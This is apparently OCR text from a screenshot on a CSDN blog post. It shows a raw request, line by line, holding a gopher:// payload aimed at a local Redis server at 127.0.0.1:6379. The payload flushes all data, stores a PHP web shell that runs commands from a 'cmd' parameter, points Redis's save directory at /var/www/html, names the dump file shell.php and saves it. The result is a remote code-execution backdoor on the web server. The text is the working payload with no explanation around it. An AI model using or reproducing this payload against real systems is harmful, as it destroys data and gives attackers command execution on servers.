 Pretty Raw Hex
1 gopher://127.0.0.1:6379/_*1
2 $8
3 flushall
4 *3
5 $3
6 set
7 $1
8 1
9 $34
10
11
12 <?php system($_GET['cmd']); ?>
13
14
15 *4
16 $6
17 config
18 $3
19 set
20 $3
21 dir
22 $13
23 /var/www/html
24 *4
25 $6
26 config
27 $3
28 set
29 $10
30 dbfilename
31 $9
32 shell.php
33 *1
34 $4
35 save
36
CSDN @重庆森林不在重庆